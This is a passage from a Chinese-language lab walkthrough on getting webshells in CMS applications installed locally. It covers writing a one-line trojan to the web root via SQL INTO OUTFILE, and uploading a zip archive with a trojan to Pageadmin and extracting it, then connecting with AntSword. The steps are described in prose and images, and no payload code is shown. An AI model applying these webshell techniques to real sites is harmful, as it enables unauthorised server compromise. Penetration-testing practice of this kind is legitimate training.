

导入导出拿webshell

在sql命令执行栏中输入,即看到数据库的地址,这样我们可以判断网站根目录的地址在哪

然后运用into outfile将我们的一句话木马写入网站的根目录中

然后去访问我们的2.php,可以看到一句话木马被解析,然后蚁剑连接即可



五、Pageadmin

仿照上面的步骤解压到根目录即可,注意这关需要使用的是sqlserver数据库,需要安装到iis中,选择存在的数据库名字

安装好登录即可







上传文件解压拿webshell

注意这里要上传的是压缩包,我们需要将我们的一句话木马添加到压缩包中

上传之后解压即可



然后去访问我们的1.asp

使用蚁剑连接即可

上传模块拿webshell

按照图示即可上传我们的木马文件的压缩包,但是这里需要授权